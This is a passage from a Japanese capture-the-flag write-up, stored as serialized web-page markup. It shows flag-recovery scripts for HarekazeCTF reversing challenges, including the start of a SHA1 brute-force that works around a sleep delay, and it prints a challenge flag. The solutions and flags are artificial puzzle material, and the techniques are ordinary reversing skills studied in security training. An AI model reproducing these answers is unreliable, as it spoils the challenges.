\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" table\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"elif\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"3\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        tmp \"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" s\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" table\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"else\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        tmp \"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" s\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"^\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" table\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    tmp \"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%=\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"256\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    flag \"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"chr\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"flag\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"108\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{0rth0d0x_fl4g_ch3ck3r!}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"wait\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"wait\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#wait\"},\"children\":[{\"type\":\"text\",\"value\":\"Wait\",\"position\":{\"start\":{\"line\":434,\"column\":4,\"offset\":17418},\"end\":{\"line\":434,\"column\":8,\"offset\":17422}}}]}],\"position\":{\"start\":{\"line\":434,\"column\":1,\"offset\":17415},\"end\":{\"line\":434,\"column\":8,\"offset\":17422}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#wait\",\"children\":[\"Wait\"]}]]}],\"\\n\",[\"$\",\"p\",\"112\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{ID____X}SALT\"]}],\" という形式の入力に対して SHA1 をかけたものが保持されたハッシュに一致しているかを確認しているプログラムでした。\\nしかしプログラムに対して brute force を行うとしても、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"sleep 3.00\"]}],\" が内部で行われているためとても時間がかかります。\\nプログラムを書き換えて \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"sleep 3.00\"]}],\" を潰そうとしても、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"sleep 3.00\"]}],\" の文字列に対してもハッシュが一致しているか計算している箇所があり、あまり筋がよさそうではありません。\"]}],\"\\n\",[\"$\",\"p\",\"114\",{\"children\":[\"なのでここまでわかれば自前で hash が一致するかを計算するプログラムを書いてあげればいいだけです。\"]}],\"\\n\",[\"$\",\"pre\",\"116\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" binascii\\n\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" hashlib \"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" sha1\\n\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" itertools \"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" product\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sha1\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"sleep 3.00\\\\0\\\"\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"hexdigest\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"compared \"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" binascii\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"hexlify\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"bytes\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1F\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xCC\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xE7\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xEC\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x44\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xBE\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xB7\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2C\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x99\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4E\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2C\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xD6\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9C\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x46\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x29\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x16\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xCA\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8E\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xC8\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x10\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"decode\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_range \"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"65\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"65\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"26\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i0\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i1\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i2\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i3 \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" product\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_range\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _range\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _range\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 